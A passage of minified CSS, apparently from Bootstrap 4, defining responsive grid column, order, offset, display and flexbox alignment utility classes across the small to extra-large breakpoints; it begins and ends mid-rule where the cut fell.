91.666667%;max-width:91.666667%}.order-sm-first{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.order-sm-last{-ms-flex-order:13;-webkit-box-ordinal-group:14;order:13}.order-sm-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}.order-sm-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-sm-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-sm-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-sm-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-sm-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.order-sm-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;order:6}.order-sm-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;order:7}.order-sm-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;order:8}.order-sm-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;order:9}.order-sm-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;order:10}.order-sm-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;order:11}.order-sm-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.col-md-12,.row-cols-md-1>*{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.col-md-6,.row-cols-md-2>*{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-md-4,.row-cols-md-3>*{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-md-3,.row-cols-md-4>*{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.row-cols-md-5>*{-ms-flex:0 0 20%;-webkit-box-flex:0;flex:0 0 20%;max-width:20%}.col-md-2,.row-cols-md-6>*{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-md-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-md-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-md-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.order-md-first{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.order-md-last{-ms-flex-order:13;-webkit-box-ordinal-group:14;order:13}.order-md-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}.order-md-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-md-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-md-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-md-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-md-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.order-md-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;order:6}.order-md-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;order:7}.order-md-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;order:8}.order-md-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;order:9}.order-md-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;order:10}.order-md-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;order:11}.order-md-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.col-lg-12,.row-cols-lg-1>*{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.col-lg-6,.row-cols-lg-2>*{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-lg-4,.row-cols-lg-3>*{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-3,.row-cols-lg-4>*{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{-ms-flex:0 0 20%;-webkit-box-flex:0;flex:0 0 20%;max-width:20%}.col-lg-2,.row-cols-lg-6>*{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.order-lg-first{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.order-lg-last{-ms-flex-order:13;-webkit-box-ordinal-group:14;order:13}.order-lg-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}.order-lg-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-lg-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-lg-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-lg-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-lg-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.order-lg-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;order:6}.order-lg-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;order:7}.order-lg-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;order:8}.order-lg-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;order:9}.order-lg-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;order:10}.order-lg-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;order:11}.order-lg-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.col-xl-12,.row-cols-xl-1>*{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.col-xl-6,.row-cols-xl-2>*{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-xl-4,.row-cols-xl-3>*{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-3,.row-cols-xl-4>*{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{-ms-flex:0 0 20%;-webkit-box-flex:0;flex:0 0 20%;max-width:20%}.col-xl-2,.row-cols-xl-6>*{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.order-xl-first{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.order-xl-last{-ms-flex-order:13;-webkit-box-ordinal-group:14;order:13}.order-xl-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}.order-xl-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-xl-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-xl-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-xl-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-xl-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.order-xl-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;order:6}.order-xl-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;order:7}.order-xl-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;order:8}.order-xl-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;order:9}.order-xl-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;order:10}.order-xl-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;order:11}.order-xl-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.flex-column,.flex-row{-webkit-box-direction:normal!important}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-ms-flexbox!important;display:-webkit-box!important;display:flex!important}.d-inline-flex{display:-ms-inline-flexbox!important;display:-webkit-inline-box!important;display:inline-flex!important}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-ms-flexbox!important;display:-webkit-box!important;display:flex!important}.d-print-inline-flex{display:-ms-inline-flexbox!important;display:-webkit-inline-box!important;display:inline-flex!important}}.flex-row{-ms-flex-direction:row!important;-webkit-box-orient:horizontal!important;flex-direction:row!important}.flex-column{-ms-flex-direction:column!important;-webkit-box-orient:vertical!important;flex-direction:column!important}.flex-column-reverse,.flex-row-reverse{-webkit-box-direction:reverse!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;-webkit-box-orient:horizontal!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;-webkit-box-orient:vertical!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-ms-flex:1 1 auto!important;-webkit-box-flex:1!important;flex:1 1 auto!important}.flex-grow-0{-ms-flex-positive:0!important;-webkit-box-flex:0!important;flex-grow:0!important}.flex-grow-1{-ms-flex-positive:1!important;-webkit-box-flex:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-ms-flex-pack:start!important;-webkit-box-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;-webkit-box-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;-webkit-box-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;-webkit-box-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;-webkit-box-align:start!important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;-webkit-box-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;-webkit-box-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;-webkit-box-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;-webkit-box-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-ms-flexbox!important;display:-webkit-box!important;display:flex!important}.d-sm-inline-flex{display:-ms-inline-flexbox!important;display:-webkit-inline-box!important;display:inline-flex!important}.flex-sm-column,.flex-sm-row{-webkit-box-direction:normal!important}.flex-sm-row{-ms-flex-direction:row!important;-webkit-box-orient:horizontal!important;flex-direction:row!important}.flex-sm-column{-ms-flex-direction:column!important;-webkit-box-orient:vertical!important;flex-direction:column!important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-ms-flex:1 1 auto!important;-webkit-box-flex:1!important;flex:1 1 auto!important}.flex-sm-grow-0{-ms-flex-positive:0!important;-webkit-box-flex:0!important;flex-grow:0!important}.flex-sm-grow-1{-ms-flex-positive:1!important;-webkit-box-flex:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-ms-flex-pack:start!important;-webkit-box-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-ms-flex-pack:end!important;-webkit-box-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-ms-flex-pack:center!important;-webkit-box-pack:center!important;justify-content:center!important}.justify-content-sm-between{-ms-flex-pack:justify!important;-webkit-box-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-ms-flex-align:start!important;-webkit-box-align:start!important;align-items:flex-start!important}.align-items-sm-end{-ms-flex-align:end!important;-webkit-box-align:end!important;align-items:flex-end!important}.align-items-sm-center{-ms-flex-align:center!important;-webkit-box-align:center!important;align-items:center!important}.align-items-sm-baseline{-ms-flex-align:baseline!important;-webkit-box-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-ms-flex-align:stretch!important;-webkit-box-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-ms-flexbox!important;display:-webkit-box!important;display:flex!important}.d-md-inline-flex{display:-ms-inline-flexbox!important;display:-webkit-inline-box!important;display:inline-flex!important}.flex-md-column,.flex-md-row{-webkit-box-direction:normal!important}.flex-md-row{-ms-flex-direction:row!important;-webkit-box-orient:horizontal!important;flex-direction:row!important}.flex-md-column{-ms-flex-direction:column!important;-webkit-box-orient:vertical!important;flex-direction:column!important}.flex-md-row-reverse{-ms-flex-direction:row-reverse!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-ms-flex-direction:column-reverse!important;-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-ms-flex:1 1 auto!important;-webkit-box-flex:1!important;flex:1 1 auto!important}.flex-md-grow-0{-ms-flex-positive:0!important;-webkit-box-flex:0!important;flex-grow:0!important}.flex-md-grow-1{-ms-flex-positive:1!important;-webkit-box-flex:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-ms-flex-pack:start!important;-webkit-box-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-ms-flex-pack:end!important;-webkit-box-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-ms-flex-pack:center!important;-webkit-box-pack:center!important;justify-content:center!important}.justify-content-md-between{-ms-flex-pack:justify!important;-webkit-box-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-ms-flex-align:start!important;-webkit-box-align:start!important;align-items:flex-start!important}.align-items-md-end{-ms-flex-align:end!important;-webkit-box-align:end!important;align-items:flex-end!important}.align-items-md-center{-ms-flex-align:center!important;-webkit-box-align:center!important;align-items:center!important}.align-items-md-baseline{-ms-flex-align:baseline!important;-webkit-box-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-ms-flex-align:stretch!important;-webkit-box-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-ms-flexbox!important;display:-webkit-box!important;display:flex!important}.d-lg-inline-flex{display:-ms-inline-flexbox!important;display:-webkit-inline-box!important;display:inline-flex!important}.flex-lg-column,.flex-lg-row{-webkit-box-direction:normal!important}.flex-lg-row{-ms-flex-direction:row!important;-webkit-box-orient:horizontal!important;flex-direction:row!important}.flex-lg-column{-ms-flex-direction:column!important;-webkit-box-orient:vertical!important;flex-direction:column!important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-ms-flex:1 1 auto!important;-webkit-box-flex:1!important;flex:1 1 auto!important}.flex-lg-grow-0{-ms-flex-positive:0!important;-webkit-box-flex:0!important;flex-grow:0!important}.flex-lg-grow-1{-ms-flex-positive:1!important;-webkit-box-flex:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-ms-flex-pack:start!important;-webkit-box-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-ms-flex-pack:end!important;-webkit-box-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-ms-flex-pack:center!important;-webkit-box-pack:center!important;justify-content:center!important}.justify-content-lg-between{-ms-flex-pack:justify!important;-webkit-box-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-ms-flex-align:start!important;-webkit-box-align:start!important;align-items:flex-start!important}.align-items-lg-end{-ms-flex-align:end!important;-webkit-box-align:end!important;align-items:flex-end!important}.align-items-lg-center{-ms-flex-align:center!important;-webkit-box-align:center!important;align-items:center!important}.align-items-lg-baseline{-ms-flex-align:baseline!important;-webkit-box-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-ms-flex-align:stretch!important;-webkit-box-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-ms-flexbox!important;display:-webkit-box!important;display:flex!important}.d-xl-inline-flex{display:-ms-inline-flexbox!important;display:-webkit-inline-box!important;display:inline-flex!important}.flex-xl-column,.flex-xl-row{-webkit-box-direction:normal!important}.flex-xl-row{-ms-flex-direction:row!important;-webkit-box-orient:horizontal!important;flex-direction:row!important}.flex-xl-column{-ms-flex-direction:column!important;-webkit-box-orient:vertical!important;flex-direction:column!important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-ms-flex:1 1 auto!important;-webkit-box-flex:1!important;flex:1 1 auto!important}.flex-xl-grow-0{-ms-flex-positive:0!important;-webkit-box-flex:0!important;flex-grow:0!important}.flex-xl-grow-1{-ms-flex-positive:1!important;-webkit-box-flex:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-ms-flex-pack:start!important;-webkit-box-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-ms-flex-pack:end!important;-webkit-box-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-ms-flex-pack:center!important;-webkit-box-pack:center!important;justify-content:center!important}.justify-content-xl-between{-ms-flex-pack:justify!important;-webkit-box-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-ms-flex-align:start!important;-webkit-box-align:start!important;align-items:flex-start!important}.align-items-xl-end{-ms-flex-align:end!important;-webkit-box-align:end!important;align-items:flex-end!important}.align-items-xl-center{-ms-flex-align:center!important;-webkit-box-align:center!important;align-items:center!important}.align-items-xl-baseline{-ms-flex-align:baseline!important;-webkit-box-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-ms-flex-align:stretch!important;-webkit-box-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;ali